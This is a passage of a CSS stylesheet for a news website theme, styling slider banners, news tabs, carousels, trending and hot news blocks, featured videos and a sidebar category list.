  letter-spacing: 1px;
  margin: 10px 0 0;
  font-weight: 700;
  text-transform: uppercase;
  color: #ffffff;
}

.slider-area .slider-1 h2 a {
  color: #ffffff;
}
.slider-area .slider-1 h2 a:hover {
  color: #d32f2f;
}
.slider-area .slider-1 h2 span {
  color: #d32f2f;
}


.slider-area .slider-1 h1 a {
  color: #ffffff;
}
.slider-area .slider-1 h1 a:hover {
  color: #d32f2f;
}
.slider-area .slider-1 h1 span {
  color: #d32f2f;
}
.slider-area .slider-1 div.title2 {
  font-size: 16px;
  color: #ffffff;
  font-weight: normal;
  line-height: 1.6;
  text-align: left;
}

.slider-area .slider-1 div.slider-botton {
  display: block;
  margin-top: 290px;
}
.slider-area .slider-1 div.slider-botton ul li {
  display: inline-block;
  margin-right: 10px;
}
.slider-area .slider-1 div.slider-botton ul li .date {
  display: inline-block;
}
.slider-area .slider-1 div.slider-botton ul li .fa-comment-o {
  padding-left: 12px;
}
.slider-area .slider-1 div.slider-botton ul li.acitve a {
  display: block;
  padding: 17px 40px;
  color: #ffffff;
  transition: all 0.5s ease 0s;
  background: #d32f2f;
  border: 0px solid #d32f2f;
  font-weight: 400;
  text-transform: uppercase;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  -webkit-animation: fadeIn 2500ms ease-in-out;
  -moz-animation: fadeIn 2500ms ease-in-out;
  -ms-animation: fadeIn 2500ms ease-in-out;
  animation: fadeIn 2500ms ease-in-out;
}
.slider-area .slider-1 div.slider-botton ul li.acitve a i {
  margin-left: 10px;
}
.slider-area .slider-1 div.slider-botton ul li.acitve a:hover {
  border: 1px solid #d32f2f !important;
  background: #d32f2f !important;
}
.slider-area .slider-1 div.slider-botton ul li a.cat-link {
  color: #ffffff;
  display: inline-block;
  padding: 2px 5px;
  transition: all 0.5s ease 0s;
  font-weight: 400;
  font-size: 11px;
  line-height: 15px;
  background: #d32f2f;
  text-transform: uppercase;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  text-decoration: none;
  margin-right: 12px;
}
.slider-area .slider-1 div.slider-botton ul li a.cat-link:hover {
  background: #000000;
  color: #fff;
}

.slider-area .slider-2 {
  text-align: left;
  
}
.slider-area .slider-2 h1 {
  font-size: 30px;
  color: #ffffff;
  line-height: 1.55;
  letter-spacing: 1px;
  margin: 10px 0 0;
  font-weight: 700;
  text-transform: uppercase;
  
}
.slider-area .slider-2 h1 a {
  color: #ffffff;
}
.slider-area .slider-2 h1 a:hover {
  color: #d32f2f;
}
.slider-area .slider-2 h1 span {
  color: #d32f2f;
}
.slider-area .slider-2 div.title2 {
  font-size: 16px;
  color: #ffffff;
  font-weight: normal;
  line-height: 1.6;
  text-align: left;
}

.slider-area .slider-2 div.slider-botton {
  display: block;
  margin-top: 290px;
}
.slider-area .slider-2 div.slider-botton ul li {
  display: inline-block;
  margin-right: 10px;
}
.slider-area .slider-2 div.slider-botton ul li .date {
  display: inline-block;
}
.slider-area .slider-2 div.slider-botton ul li .fa-comment-o {
  padding-left: 12px;
}
.slider-area .slider-2 div.slider-botton ul li.acitve a {
  display: block;
  padding: 17px 40px;
  color: #ffffff;
  transition: all 0.5s ease 0s;
  background: #d32f2f;
  font-weight: 700;
  text-transform: uppercase;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  -webkit-animation: fadeIn 2500ms ease-in-out;
  -moz-animation: fadeIn 2500ms ease-in-out;
  -ms-animation: fadeIn 2500ms ease-in-out;
  animation: fadeIn 2500ms ease-in-out;
}
.slider-area .slider-2 div.slider-botton ul li.acitve a i {
  margin-left: 10px;
}
.slider-area .slider-2 div.slider-botton ul li.acitve a:hover {
  border: 1px solid #d32f2f !important;
  background: #d32f2f !important;
}
.slider-area .slider-2 div.slider-botton ul li a.cat-link {
  color: #ffffff;
  display: inline-block;
  padding: 2px 5px;
  transition: all 0.5s ease 0s;
  font-weight: 400;
  font-size: 11px;
  line-height: 15px;
  background: #d32f2f;
  text-transform: uppercase;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  text-decoration: none;
  margin-right: 12px;
}
.slider-area .slider-2 div.slider-botton ul li a.cat-link:hover {
  background: #000000;
  color: #fff;
}



.slider-area .slider-3 {
  text-align: left;
}
.slider-area .slider-3 h1 {
  font-size: 24px;
  color: #ffffff;
  line-height: 1.55;
  letter-spacing: 1px;
  margin: 10px 0 0;
  font-weight: 700;
  text-transform: uppercase;
    width:100%;
   display:block;
   padding:5px;
   text-align:center;
}
.slider-area .slider-3 h1 a {
  color: #ffffff;
 
}
.slider-area .slider-3 h1 a:hover {
  color: #d32f2f;
}
.slider-area .slider-3 h1 span {
  color: #d32f2f;
}
.slider-area .slider-3 div.title2 {
  font-size: 16px;
  color: #ffffff;
  font-weight: normal;
  line-height: 1.6;
  text-align: left;
}

.slider-area .slider-3 div.slider-botton {
  display: block;
  margin-top: 290px;
}
.slider-area .slider-3 div.slider-botton ul li {
  display: inline-block;
  margin-right: 10px;
}
.slider-area .slider-3 div.slider-botton ul li .date {
  display: inline-block;
}
.slider-area .slider-3 div.slider-botton ul li .fa-comment-o {
  padding-left: 12px;
}
.slider-area .slider-3 div.slider-botton ul li.acitve a {
  display: block;
  padding: 17px 40px;
  color: #ffffff;
  transition: all 0.5s ease 0s;
  background: #d32f2f;
  font-weight: 700;
  text-transform: uppercase;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  -webkit-animation: fadeIn 2500ms ease-in-out;
  -moz-animation: fadeIn 2500ms ease-in-out;
  -ms-animation: fadeIn 2500ms ease-in-out;
  animation: fadeIn 2500ms ease-in-out;
}
.slider-area .slider-3 div.slider-botton ul li.acitve a i {
  margin-left: 10px;
}
.slider-area .slider-3 div.slider-botton ul li.acitve a:hover {
  border: 1px solid #d32f2f !important;
  background: #d32f2f !important;
}
.slider-area .slider-3 div.slider-botton ul li a.cat-link {
  color: #ffffff;
  display: inline-block;
  padding: 2px 5px;
  transition: all 0.5s ease 0s;
  font-weight: 400;
  font-size: 11px;
  line-height: 15px;
  background: #d32f2f;
  text-transform: uppercase;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  text-decoration: none;
  margin-right: 12px;
}
.slider-area .slider-3 div.slider-botton ul li a.cat-link:hover {
  background: #000000;
  color: #fff;
}




.slider-area .slider-4 {
  text-align: left;
}
.slider-area .slider-4 h1 {
  font-size: 30px;
  color: #ffffff;
  line-height: 1.55;
  letter-spacing: 1px;
  margin: 10px 0 0;
  font-weight: 700;
  text-transform: uppercase;
}
.slider-area .slider-4 h1 a {
  color: #ffffff;
}
.slider-area .slider-4 h1 a:hover {
  color: #d32f2f;
}
.slider-area .slider-4 h1 span {
  color: #d32f2f;
}
.slider-area .slider-4 div.title2 {
  font-size: 16px;
  color: #ffffff;
  font-weight: normal;
  line-height: 1.6;
  text-align: left;
}

.slider-area .slider-4 div.slider-botton {
  display: block;
  margin-top: 290px;
}
.slider-area .slider-4 div.slider-botton ul li {
  display: inline-block;
  margin-right: 10px;
}
.slider-area .slider-4 div.slider-botton ul li .date {
  display: inline-block;
}
.slider-area .slider-4 div.slider-botton ul li .fa-comment-o {
  padding-left: 12px;
}
.slider-area .slider-4 div.slider-botton ul li.acitve a {
  display: block;
  padding: 17px 40px;
  color: #ffffff;
  transition: all 0.5s ease 0s;
  background: #d32f2f;
  font-weight: 700;
  text-transform: uppercase;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  -webkit-animation: fadeIn 2500ms ease-in-out;
  -moz-animation: fadeIn 2500ms ease-in-out;
  -ms-animation: fadeIn 2500ms ease-in-out;
  animation: fadeIn 2500ms ease-in-out;
}
.slider-area .slider-4 div.slider-botton ul li.acitve a i {
  margin-left: 10px;
}
.slider-area .slider-4 div.slider-botton ul li.acitve a:hover {
  border: 1px solid #d32f2f !important;
  background: #d32f2f !important;
}
.slider-area .slider-4 div.slider-botton ul li a.cat-link {
  color: #ffffff;
  display: inline-block;
  padding: 2px 5px;
  transition: all 0.5s ease 0s;
  font-weight: 400;
  font-size: 11px;
  line-height: 15px;
  background: #d32f2f;
  text-transform: uppercase;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  text-decoration: none;
  margin-right: 12px;
}
.slider-area .slider-4 div.slider-botton ul li a.cat-link:hover {
  background: #000000;
  color: #fff;
}



a.cat-link {
  color: #ffffff;
  display: inline-block;
  padding: 2px 5px;
  transition: all 0.5s ease 0s;
  font-weight: 400;
  font-size: 11px;
  line-height: 15px;
  background: #d32f2f;
  text-transform: uppercase;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  text-decoration: none;
  margin: 0 12px 0 0;
}
a.cat-link:hover {
  background: #000000;
  color: #fff;
}
.preview-2 .nivo-directionNav a.nivo-prevNav:before,
.preview-2 .nivo-directionNav a.nivo-nextNav:before {
  background: rgba(211, 47, 47, 0.7) !important;
  color: #ffffff !important;
  background: transparent;
  font-size: 20px !important;
  font-weight: 300 !important;
  border-radius: 0;
}
.preview-2 .nivo-directionNav a.nivo-nextNav:hover:before,
.preview-2 .nivo-directionNav a.nivo-prevNav:hover:before {
  background: rgba(0, 0, 0, 0.7) !important;
}
.preview-2 .nivo-directionNav a.nivo-prevNav,
.preview-2 .nivo-directionNav a.nivo-nextNav {
  opacity: 0;
}
.slider-area:hover .nivo-directionNav a.nivo-nextNav,
.slider-area:hover .nivo-directionNav a.nivo-prevNav {
  opacity: 1;
}
.slider-right {
  padding: 0;
  margin: 0;
}
.slider-right ul {
  padding: 0;
  margin: 0;
}
.slider-right ul li {
  list-style: none;
  position: relative;
  margin-bottom: 2px;
  overflow: hidden;
}
.slider-right ul li .right-content {
  bottom: 14px;
  color: #ffffff;
  left: 22px;
  position: absolute;
  width: 100%;
  z-index: 10;
}
.slider-right ul li .right-content h3 {
  margin: 0 0 6px;
  padding: 0;
  font-size: 20px;
  font-weight: 500;
  line-height: 25px;
  text-transform: capitalize;
}
.slider-right ul li .right-content a {
  color: #ffffff;
}
.slider-right ul li .right-content a:hover {
  color: #d32f2f;
}
.slider-right ul li .right-content .date i {
  padding-left: 0;
}
.slider-right ul li .right-image img {
  min-height: 178px;
  transition: all 0.5s ease 0s;
}
.slider-right ul li:after {
  background: rgba(0, 0, 0, 0.5);
  /* Old Browsers */
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8));
  /*Safari 5.1-6*/
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8));
  /*Opera 11.1-12*/
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8));
  /*Fx 3.6-15*/
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8));
  /*Standard*/
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.slider-right ul li:last-child {
  margin-bottom: 0;
}
.slider-right ul li:hover h3 a {
  color: #d32f2f;
}
.slider-right ul li:hover img {
  filter: grayscale(100%);
  transform: scale3d(1.1, 1.1, 1.1);
}
/* ------------------------------------
5 Latest News Area Start Here 
---------------------------------------*/
.tab-home .nav-tabs {
  margin: 50px 0 44px;
}
.tab-home .nav-tabs li {
  float: right;
  background: #f2f2f2;
  margin: 0 5px;
}
.tab-home .nav-tabs li:first-child {
  float: left;
  font-size: 20px;
  font-weight: 700;
  text-transform: uppercase;
  line-height: 30px;
  color: #101010;
  background: none;
  margin: 0;
}
.tab-home .nav-tabs li:nth-child(2) {
  margin-right: 0;
}
.tab-home .nav-tabs li a {
  font-size: 15px;
  font-weight: 400px;
  text-transform: capitalize;
  color: #101010;
  padding: 0px 20px 0px;
}
.tab-home .nav-tabs li a:hover {
  color: #ffffff;
}
.tab-home .tab-content .tab-top-content {
    color: #333;
}
.tab-home .tab-content .tab-bottom-content {
  background: #ffffff;
  padding: 14px;
  border: 1px solid #ccc;
  margin-top: 30px;
}
.tab-home .tab-content .tab-bottom-content h4 {
  font-size: 14px;
  font-weight: 500;
  color: #101010;
  text-transform: capitalize;
  margin: 0;
  line-height: 25px;
}
.tab-home .tab-content .tab-bottom-content a {
  color: #101010;
}
.tab-home .tab-content .tab-bottom-content img {
  margin-bottom: 12px;
}
.tab-home .tab-content .tab-bottom-content img:hover {
  opacity: 0.8;
}
.tab-home .tab-content .tab-bottom-content .tab-area .img-tab {
  padding: 0;
}
.tab-home .tab-content .tab-bottom-content .tab-area .img-content {
  padding: 0;
}
.tab-home .tab-content a {
  color: #333;
}
.tab-home .tab-content a:hover {
  color: #333;
}
.tab-home .tab-content h3 {
  font-size: 16px;
  line-height: 28px;
  margin: 0;
  padding: 7px 0 15px;
  text-transform: capitalize;
  font-weight: 600;
}
.tab-home .tab-content p {
  font-size: 15px;
  font-weight: 400;
  line-height: 25px;
  margin-bottom: 30px;
  color: #333;
}
.tab-home .tab-content .date,
.tab-home .tab-content span.comment {
  line-height: 15px;
  margin-right: 8px;
}
.tab-home .tab-content .date a,
.tab-home .tab-content span.comment a {
  color: #cccccc;
  font-size: 12px;
}
.tab-home .tab-content .date a i,
.tab-home .tab-content span.comment a i {
  margin-right: 5px;
  font-size: 11px;
}
.tab-home .tab-content .read-more {
  
  padding: 8px;
  text-transform: capitalize;
}
.tab-home .tab-content .read-more:hover {
  color: #ffffff;
  border: 1px solid #d32f2f;
}
.tab-home .tab-content .last-col {
  padding: 23px 55px 24px 28px;
}
.tab-home .tab-content img:hover {
  opacity: 0.8;
}
.nav-tabs li.active,
.nav-tabs li:hover {
  background: #d32f2f;
  border: none !important;
}
.nav-tabs li.active a,
.nav-tabs li:hover a {
  color: #ffffff;
}
.nav-tabs li.active a:focus,
.nav-tabs li:hover a:focus {
  color: #ffffff;
}
.read-more.hvr-bounce-to-right::before {
  background: #d32f2f;
  color: #ffffff;
}
.date,
span.comment,
span.author,
span.cat {
  font-size: 12px;
  text-transform: capitalize;
  font-weight: 400;
  line-height: 14px;
  margin-right: 8px;
}
.date i,
span.comment i,
span.author i,
span.cat i {
  font-size: 11px;
  margin-right: 5px;
}
.nav-tabs > li > a {
  background: rgba(0, 0, 0, 0) !important;
  border: medium none !important;
  border-radius: 0 !important;
  line-height: 30px !important;
  margin-right: 0 !important;
}
.nav-tabs {
  border: none !important;
}
.carousel-control.left,
.carousel-control.right {
  background: none;
}
/* ----------------------------------
  6.Home carousel Slider Start Here 
-------------------------------------*/
.carousel-news .next-prev-top {
  border: none;
  margin: 0;
  overflow: hidden;
}
.carousel-news .next-prev-top h3 {
  font-size: 20px;
  line-height: 30px;
  color: #101010;
  font-weight: 700;
  margin: 0 0 25px;
  text-transform: uppercase;
}
.carousel-news .next-prev-top .next-prev {
  text-align: right;
  top: 6px;
}
.carousel-news .next-prev-top .next-prev .news-control {
  width: 26px;
  height: 26px;
  border: 1px solid #ddd;
  line-height: 26px;
  display: inline-block;
  text-align: center;
}
.carousel-news .next-prev-top .next-prev .news-control i {
  font-size: 16px;
  color: #101010;
}
.carousel-news .next-prev-top .next-prev .news-control i:hover {
  color: #f52222;
}
.carousel-news .item,
.carousel-news .trending-news {
  background: #ffffff;
  border: 1px solid #ddd;
}
.carousel-news .item img,
.carousel-news .trending-news img {
  margin-bottom: 18px;
}
.carousel-news .item a,
.carousel-news .trending-news a {
  color: #101010;
}
.carousel-news .item a:hover,
.carousel-news .trending-news a:hover {
  color: #d32f2f;
}
.carousel-news .item h4,
.carousel-news .trending-news h4 {
  font-size: 18px;
  line-height: 25px;
  color: #101010;
  margin: 0;
  padding: 7px 0;
  font-weight: 600;
  text-transform: capitalize;
}
.carousel-news .item .dsc,
.carousel-news .trending-news .dsc {
  padding: 0 20px;
}
.carousel-news .item p,
.carousel-news .trending-news p {
  font-size: 15px;
}
.home2 .slider-right {
  margin-top: 50px;
}
.home2 .slider-right li {
  padding: 0px;
}
.home2 .slider-right li .cat-name {
  background: #d32f2f;
  display: inline;
  color: #fff;
  font-weight: normal;
  font-size: 12px;
  padding: 2px 7px;
}
.home2 .slider-right li .date {
  display: block;
  padding-top: 5px;
  padding-bottom: 15px;
}
/* ------------------------------------
7.Trending news Start Here 
---------------------------------------*/
.trending-news .list-col {
  background: #fff;
  border: 1px solid #ddd;
}
.trending-news .list-col h3 {
  font-weight: 500;
  margin: 5px 0 10px;
}
.trending-news .list-col h3 a {
  text-transform: capitalize;
  font-size: 18px;
  line-height: 25px;
  margin: 0;
  color: #101010;
}
.trending-news .list-col img {
  margin-bottom: 15px;
  transition: all 0.5s ease 0s;
}
.trending-news .list-col a {
  color: #101010;
}
.trending-news .list-col a:hover {
  color: #d32f2f;
}
.trending-news .list-col span.comment > a {
  color: #434343;
}
.trending-news .list-col .dsc {
  padding: 0 20px 20px;
}
.trending-news .list-col .dsc p {
  margin-bottom: 0;
}
.trending-news .list-col:hover img {
  filter: grayscale(100%);
  opacity: .8;
}
.trending-news .list-col:hover a {
  color: #d32f2f;
}
.trending-news .news-post li {
  border: 1px solid #ddd;
  margin-bottom: 20px;
  background: #ffffff;
}
.trending-news .news-post li:last-child {
  margin-bottom: 0px;
}
.trending-news .news-post li h4 {
  font-weight: 500;
  line-height: 20px;
  margin: 8px 0 4px;
}
.trending-news .news-post li h4 a {
  font-size: 15px;
  color: #101010;
}
.trending-news .news-post li img {
  transition: all 0.5s ease 0s;
}
.trending-news .news-post li:hover img {
  filter: grayscale(100%);
  opacity: .8;
}
.trending-news .news-post li:hover a {
  color: #d32f2f;
}
/* ------------------------------------
8. Hot News Start Here 
---------------------------------------*/
.hot-news .featured {
  position: relative;
  overflow: hidden;
}
.hot-news .featured img {
  transition: all 0.5s ease 0s;
}
.hot-news .featured:after {
  background: rgba(0, 0, 0, 0.5);
  /* Old Browsers */
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8));
  /*Safari 5.1-6*/
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8));
  /*Opera 11.1-12*/
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8));
  /*Fx 3.6-15*/
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8));
  /*Standard*/
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.hot-news .featured .blog-content {
  position: absolute;
  bottom: 40px;
  left: 40px;
  width: 100%;
  color: #ffffff;
  z-index: 100;
}
.hot-news .featured .blog-content a {
  color: #ffffff;
}
.hot-news .featured .blog-content a:hover {
  color: #d32f2f;
}
.hot-news .featured .blog-content .btn-small {
  margin-right: 15px;
}
.hot-news .featured .blog-content .btn-small:hover {
  color: #101010;
}
.hot-news .featured .blog-content h4 {
  margin: 16px 0 8px;
  font-size: 18px;
  line-height: 28px;
  font-weight: 500;
}
.hot-news .featured .blog-content .date {
  margin-right: 15px;
}
.hot-news .featured:hover img {
  transform: scale3d(1.1, 1.1, 1.1);
  filter: grayscale(100%);
}
.hot-news ul {
  padding: 0;
  margin: 0;
}
.hot-news ul li {
  margin: 0;
  padding: 0;
  list-style: none;
}
.hot-news .news-post li {
  background: #ffffff;
  border: 1px solid #ddd;
  margin-top: 25px;
}
.hot-news .news-post li img {
  transition: all 0.5s ease 0s;
  max-height: 90px;
    width: 100%;
}
.hot-news .news-post li:hover img {
  filter: grayscale(100%);
  opacity: .8;
}
.hot-news .news-post li:hover h4 a {
  color: #d32f2f;
}
.hot-news .news-post .content h4 {
  font-weight: 500;
  font-size: 15px;
  margin: 0;
  padding: 18px 0 2px;
  line-height: 25px;
  text-align: left;
}
.hot-news .news-post .content h4 a {
  color: #101010;
}
.hot-news .news-post .content p {
  margin: 12px 0 0;
  color: #434343;
  padding-right: 20px;
}
.hot-news .news-post .content a {
  color: #434343;
}
.hot-news .news-post .content a:hover {
  color: #d32f2f;
}
.hot-news .news-post .content .author {
  color: #434343;
  margin-right: 8px;
}
.hot-news .news-post .content .date {
  color: #434343;
}
.hot-news .news-post2 li {
  background: transparent !important;
  border: 0;
  margin: 25px 0 0;
}
.hot-news .news-post2 li:hover img {
  filter: grayscale(0%);
  opacity: 1;
}
.hot-news .news-post2 li:hover .content a {
  color: #101010;
}
.hot-news .news-post2 li .item-post:hover .content a {
  color: #d32f2f;
}
.hot-news .news-post2 li .item-post:hover img {
  filter: grayscale(100%);
  opacity: .8;
}
.hot-news .news-post2 .item-post {
  background: #ffffff;
}
.hot-news .news-post2 .item-post .content {
  padding: 20px 20px;
  border: 1px solid #ccc;
}
.hot-news .news-post2 .item-post .content h4 {
  padding: 12px 0 0;
}
.hot-news .related h4 {
  font-size: 15px !important;
  font-weight: 500 !important;
  line-height: 20px !important;
  color: #101010;
  padding: 11px 0 6px !important;
}
.hot-news .related h4 a {
  color: #101010;
}
.hot-news .related h4 a:hover {
  color: #d32f2f !important;
}
.hot-news .related .item-post {
  border: 1px solid #ccc;
}
/* ------------------------------------
9. Fetuered Videos Start Here   
---------------------------------------*/
.fetuered-videos {
  padding: 45px 0 35px;
  overflow: hidden;
}
.fetuered-videos .home-ralated {
  padding: 0 !important;
}
.fetuered-videos .home-ralated .single-winners {
  position: relative;
  overflow: hidden;
}
.fetuered-videos .home-ralated .single-winners .images {
  position: relative;
  overflow: hidden;
}
.fetuered-videos .home-ralated .single-winners .images:hover h3 a {
  color: #d32f2f;
}
.fetuered-videos .home-ralated .single-winners .images:hover .overley {
  opacity: 1;
  transform: scaleY(1);
}
.fetuered-videos .home-ralated .single-winners .images a {
  display: block;
}
.fetuered-videos .home-ralated .single-winners .images a img {
  transition: all 0.5s ease 0s;
  width: 100%;
}
.fetuered-videos .home-ralated .single-winners .images .overley {
  position: absolute;
  left: 0;
  right: 0;
  text-align: center;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.7);
  top: 0;
  transform: scaleY(0);
  transform-origin: 0 1 0;
  opacity: 0;
  transition: all 0.5s ease 0s;
  padding: 30px;
}
.fetuered-videos .home-ralated .single-winners .images .overley .winners-details {
  padding: 20% 0;
}
.fetuered-videos .home-ralated .single-winners .images .overley .winners-details h4 {
  margin-bottom: 10px;
  padding-bottom: 10px;
  color: #ffffff;
  font-size: 18px;
  position: relative;
}
.fetuered-videos .home-ralated .single-winners .images .overley .winners-details h4:after {
  display: none;
}
.fetuered-videos .home-ralated .single-winners .images .overley .winners-details .product-info {
  margin: 0;
  padding: 0px;
  list-style: none;
  top: 50%;
  position: absolute;
  transform: translateY(-50%);
  transition: all .9s;
  text-align: center;
  left: 0;
  right: 0;
}
.fetuered-videos .home-ralated .single-winners .images .overley .winners-details .product-info li {
  display: inline-block;
}
.fetuered-videos .home-ralated .single-winners .images .overley .winners-details .product-info li a {
  color: #ffffff;
  text-transform: capitalize;
  text-decoration: none;
  width: 30px;
  height: 30px;
  line-height: 30px;
  border: 1px solid #ffffff;
  text-align: center;
  transition: all 0.5s ease 0s;
}
.fetuered-videos .home-ralated .single-winners .images .overley .winners-details .product-info li a:hover {
  background: #d32f2f;
  border: 1px solid #d32f2f;
  color: #ffffff;
}
.fetuered-videos .home-ralated .single-winners .images .overley .winners-details .product-info li a i {
  font-size: 16px;
  color: #ffffff;
  margin: 0;
}
.fetuered-videos .home-ralated .single-winners .images .overley .winners-details p {
  margin-bottom: 5px;
  color: #ffffff;
  font-size: 12px;
}
.fetuered-videos .home-ralated .single-winners .images .overley .winners-details p i {
  color: #ffffff;
  margin-right: 8px;
}
.fetuered-videos .home-ralated .single-winners h3 {
  margin-bottom: 10px !important;
  margin-left: 0;
}
.fetuered-videos .home-ralated .single-winners h3 a {
  color: #333333;
  transition: all 0.5s ease 0s;
  font-size: 18px;
  text-transform: uppercase;
  margin: 0;
}
.fetuered-videos .home-ralated .single-winners h3 a:hover {
  color: #d32f2f;
}
.fetuered-videos .home-ralated .single-winners .videos-icon ul {
  margin: 0;
  padding: 0;
  text-align: left;
}
.fetuered-videos .home-ralated .single-winners .videos-icon ul li {
  display: block;
}
.fetuered-videos .home-ralated .single-winners .videos-icon ul li:first-child {
  font-weight: 900;
  font-size: 20px;
}
.fetuered-videos .home-ralated .single-winners .videos-icon ul li:first-child del {
  font-weight: 300;
  margin-right: 5px;
  font-size: 12px;
}
.fetuered-videos #featured-videos-section .videos-text {
  position: absolute;
  bottom: 20px;
  left: 20px;
  z-index: 10;
}
.fetuered-videos #featured-videos-section .videos-text a {
  font-size: 12px;
  color: #ffffff;
}
.fetuered-videos #featured-videos-section .date {
  color: #ffffff;
  font-size: 12px;
}
.fetuered-videos #featured-videos-section .single-videos {
  position: relative;
  overflow: hidden;
}
.fetuered-videos #featured-videos-section .single-videos .images {
  position: relative;
  overflow: hidden;
}
.fetuered-videos #featured-videos-section .single-videos .images:after {
  background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.fetuered-videos #featured-videos-section .single-videos .images:hover h3 a {
  color: #d32f2f;
}
.fetuered-videos #featured-videos-section .single-videos .images:hover .overley {
  opacity: 1;
  transform: scaleY(1);
  z-index: 10;
}
.fetuered-videos #featured-videos-section .single-videos .images a {
  display: block;
}
.fetuered-videos #featured-videos-section .single-videos .images a img {
  transition: all 0.5s ease 0s;
}
.fetuered-videos #featured-videos-section .single-videos .images .overley {
  position: absolute;
  left: 0;
  right: 0;
  text-align: left;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.7);
  top: 0;
  transform: scaleY(0);
  transform-origin: 0 1 0;
  opacity: 0;
  transition: all 0.5s ease 0s;
  padding: 30px;
}
.fetuered-videos #featured-videos-section .single-videos .images .overley .videos-icon {
  padding: 20% 0;
  text-align: center;
}
.fetuered-videos #featured-videos-section .single-videos h3 {
  margin-bottom: 0px;
}
.fetuered-videos #featured-videos-section .single-videos h3 a {
  color: #ffffff;
  transition: all 0.5s ease 0s;
  font-size: 18px;
}
.fetuered-videos #featured-videos-section .single-videos h3 a:hover {
  color: #d32f2f;
}
.fetuered-videos #featured-videos-section .owl-nav .owl-next {
  background: transparent;
  width: 30px;
  height: 30px;
  border-radius: 0;
  opacity: 1;
  margin: 2px;
  right: 0;
  position: absolute;
  top: -64px;
  border: 1px solid #ddd;
  transition: all 0.5s ease 0s;
  text-align: center;
}
.fetuered-videos #featured-videos-section .owl-nav .owl-next i {
  color: #101010 !important;
}
.fetuered-videos #featured-videos-section .owl-nav .owl-next:hover {
  background: #d32f2f;
  border: 1px solid #d32f2f;
}
.fetuered-videos #featured-videos-section .owl-nav .owl-next:hover i {
  color: #ffffff !important;
}
.fetuered-videos #featured-videos-section .owl-nav .owl-next i {
  font-size: 20px;
  font-weight: 400;
  line-height: 28px;
  color: #d32f2f;
}
.fetuered-videos #featured-videos-section .owl-nav .owl-prev {
  background: transparent;
  width: 30px;
  text-align: center;
  height: 30px;
  border-radius: 0;
  opacity: 1;
  margin: 2px;
  right: 35px;
  position: absolute;
  top: -64px;
  border: 1px solid #ddd;
  transition: all 0.5s ease 0s;
}
.fetuered-videos #featured-videos-section .owl-nav .owl-prev i {
  color: #101010 !important;
}
.fetuered-videos #featured-videos-section .owl-nav .owl-prev:hover {
  background: #d32f2f;
  border: 1px solid #d32f2f;
}
.fetuered-videos #featured-videos-section .owl-nav .owl-prev:hover i {
  color: #ffffff !important;
}
.fetuered-videos #featured-videos-section .owl-nav .owl-prev i {
  font-size: 20px;
  font-weight: 400;
  line-height: 28px;
  color: #d32f2f;
}
.owl-carousel .owl-item img {
  display: inline;
  width: auto;
}
/* ------------------------------------
10.Sidebar Home Start Here 
---------------------------------------*/
.sidebar ul {
  margin: 0;
  padding: 0;
}
.sidebar ul li {
  list-style: none;
  position: relative;
  margin-bottom: 30px;
}
.sidebar ul li .category-btn {
  position: absolute;
  top: 30px;
  left: 0;
  transition: all 0.5s ease 0s;
  z-index: 1;
}
.sidebar ul li .category-btn:hover {
  color: #ffffff;
}
.sidebar ul li .post-image {
  overflow: hidden;
}
.sidebar ul li .content {
  position: absolute;
  left: 25px;
  bottom: 25px;
  color: #ffffff;
  padding-right: 30px;
  z-index: 10;
}
.sidebar ul li .content a {
  color: #ffffff;
}
.sidebar ul li .content h4 {
  line-height: 25px;
  margin-bottom: 10px;
  font-weight: 500;
}
.sidebar ul li img {
  width: 100%;
  transition: all 0.8s ease 0s;
}
.sidebar ul li:after {
  background: rgba(0, 0, 0, 0.5);
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.sidebar ul li:hover img {
  transform: scale3d(1.1, 1.1, 1.1);
}
.sidebar ul li:hover:after {
  background: rgba(0, 0, 0, 0.8);
}
.sidebar ul li:hover a {
  color: #d32f2f;
}
.sidebar ul li:hover a.category-btn {
  color: #ffffff;
}
.sidebar ul li:hover .hvr-bounce-to-right:before {
  transform: scaleX(1);
}
.sidebar .categories-home ul {
    height:420px;
  background: #1e56a6;
  color: #ffffff;
  padding: 10px;
  border-radius: 5px;
  
}
.sidebar .categories-home ul li {
  font-size: 15px;
  font-weight: 400;
  margin-bottom: 12px;
}
.sidebar .categories-home ul li:last-child {
  margin-bottom: 0px;
}
.sidebar .categories-home ul li span {
  float: right;
  border: 1px solid #ccc;
  clear: both;
  padding: 0 5px;
  font-size: 12px;
}
.sidebar .categories-home ul li i {
  padding-right: 10px;
}
.sidebar .categories-home ul li:after {
  opacity: 0;
  position: relative;
}
.sidebar .categories-home ul li a {
  color: #ffffff;
  cursor: pointer;
}
.sidebar .categories-home ul li:hover a {
  color: #1E56A6;
